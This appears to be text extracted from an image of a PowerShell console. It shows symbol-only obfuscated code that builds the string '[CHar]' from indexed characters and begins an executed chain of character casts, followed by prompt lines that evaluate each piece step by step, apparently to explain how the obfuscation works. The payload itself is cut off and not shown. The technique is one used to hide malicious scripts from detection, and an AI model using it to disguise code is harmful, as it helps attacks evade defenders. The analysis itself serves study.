 12 ${[$ }  ="["+  "$(  @{}  )"[  ${!}]  +"$(@{})"["${-}"+"${@}"]+"$(@{  })  "["${/}"  +"${;/=}"  ]+"$?"[${-}  ]+"]";
13
14 ${$!-}=  "$(@{})"["${-}${#}"  ]+  "$(  @{})"[  ${#}]  +  "${$!-}"[  "${/}${!}"]  ;
15 .${$!-}(  "${[$ }${-}${;/=}${@}+  ${[$ }${-}${;/=}${!}  +${[$ }${-}${;/=}${;/=}  +${[$ }${-}${;/=}${.}  +${[$ }${-}${-}${#}+${[$ }${(}${/}  +  ${[$ }${-}${-}${-}+${[$ }${-}${-}${;/=}  +  ${[$ }${-}${;/=}${;~+}+${[$ }${-}${/}${-}+${[$ }${-}${;/=}${/}+
PS C:\Users\ > ${[$ }  ="["+  "$(  @{}  )"[  ${!}]  +"$(@{})"["${-}"+"${@}"]+"$(@{  })  "["${/}"  +"${;/=}"  ]+"$?"[${-}  ]+"]";
PS C:\Users\ > ${[$ }
[CHar]
PS C:\Users\ > "$(  @{}  )"[  ${!}]
C
PS C:\Users\ > "$(@{})"["${-}"+"${@}"]
H
PS C:\Users\ > "$(@{  })  "["${/}"  +"${;/=}"  ]
a
PS C:\Users\ > "$?"[${-}  ]
r
PS C:\Users\ >